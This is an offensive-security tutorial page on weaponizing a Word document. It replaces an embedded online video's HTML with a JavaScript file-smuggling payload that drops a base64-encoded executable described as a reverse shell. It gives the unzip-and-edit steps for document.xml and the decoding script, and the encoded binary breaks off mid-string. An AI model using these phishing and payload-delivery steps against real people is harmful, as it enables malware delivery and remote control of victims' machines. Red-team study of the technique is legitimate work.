
> For the complete documentation index, see [llms.txt](https://www.ired.team/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://www.ired.team/offensive-security/initial-access/phishing-with-ms-office/phishing-replacing-embedded-video-with-bogus-payload.md).

# Phishing: Replacing Embedded Video with Bogus Payload

## Weaponization

Create a new Word document and go to Insert > Online Video:

![](/files/-LZyfLZXawpMPi1MO2U9)

Insert any video:

![](/files/-LZyfPXjOH06L2dNb_MS)

Save the document:

![](/files/-LZyg1EItZFkMZtB0y11)

Rename .docx to .zip:

![](/files/-LZyg3pm8_CB35SwXNbK)

Open `document.xml` in any code editor:

![](/files/-LZyg680KYmWhjWfTOtl)

Note the `embeddedHtml` attribute - this is currently where the youtube iframe is embedded:

![](/files/-LZyzEVpFRwePG8s7Fe7)

We will add our payload next inside the `embeddedHtml` attribute, just before the iframe markup starts. We will use the payload from the article:

{% content-ref url="/pages/-LONJho\_U93z7P3gRIOH" %}
[File Smuggling with HTML and JavaScript](/offensive-security/defense-evasion/file-smuggling-with-html-and-javascript.md)
{% endcontent-ref %}

...which is almost the same as shown below:

```javascript
<html>
    <body>
        <script>
            function base64ToArrayBuffer(base64) {
            var binary_string = window.atob(base64);
            var len = binary_string.length;
            
            var bytes = new Uint8Array( len );
                for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
                return bytes.buffer;
            }

            // 32bit simple reverse shell
            var file = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAACTOPDW11mehddZnoXXWZ6FrEWShdNZnoVURZCF3lmehbhGlIXcWZ6FuEaahdRZnoXXWZ+FHlmehVRRw4XfWZ6Fg3quhf9ZnoUQX5iF1lmehVJpY2jXWZ6FAAAAAAAAAAAAAAAAAAAAAFBFAABMAQQA+4eESgAAAAAAAAAA4AAPAQsBBgAAsAAAAKAAAAAAAAA/PgAAABAAAADAAAAAAEAAABAAAAAQAAAEAAAAAAAAAAQAAAAAAAAAAGABAAAQAAAAAAAAAgAAAAAAEAAAEAAAAAAQAAAQAAAAAAAAEAAAAAAAAAAAAAAAbMcAAHgAAAAAUAEAyAcAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAODBAAAcAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADAAADgAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAALnRleHQAAABmqQAAABAAAACwAAAAEAAAAAAAAAAAAAAAAAAAIAAAYC5yZGF0YQAA5g8AAADAAAAAEAAAAMAAAAAAAAAAAAAAAAAAAEAAAEAuZGF0YQAAAFxwAAAA0AAAAEAAAADQAAAAAAAAAAAAAAAAAABAAADALnJzcmMAAADIBwAAAFABAAAQAAAAEAEAAAAAAAAAAAAAAAAAQAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA